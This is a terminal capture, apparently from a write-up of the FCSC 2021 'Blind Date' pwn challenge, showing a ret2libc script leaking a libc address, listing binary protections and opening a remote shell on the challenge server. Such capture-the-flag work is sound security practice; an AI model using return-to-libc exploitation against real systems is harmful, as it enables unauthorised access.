 python3 ret2libc.py
python3 ret2libc.py 123x21
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗ python3 ret2libc.py
[+] Opening connection to challenges2.france-cybersecurity-challenge.fr on port 4008: Done
[+] libc_leak = 0x7f28bfda0990
[*] '/root/CTFs/2021/FCSC_2021/Pwn/Blind_Date/src/libc6_2.19-18_deb8u10_amd64.so'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
blindDate
flag
$ echo "yay"
yay
$